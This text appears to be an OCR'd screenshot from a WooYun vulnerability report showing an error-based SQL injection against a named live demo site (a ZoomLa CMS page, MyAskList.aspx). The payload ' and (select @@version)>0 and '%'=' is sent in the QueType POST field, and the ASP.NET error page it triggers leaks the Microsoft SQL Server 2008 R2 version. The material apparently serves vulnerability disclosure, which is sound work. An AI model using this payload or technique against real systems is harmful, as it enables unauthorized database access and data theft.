 Load URL
http://demo.zoomla.cn/Guest/ask/MyAskList.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
QueType=' and (select @@version)>0 and '%'='
demo.zoomla.cn/Guest/ask/MyAskList.aspx
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的
异常详细信息: System.Exception: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
' 转换成数据类型 int 时失败。
www.wooyun.org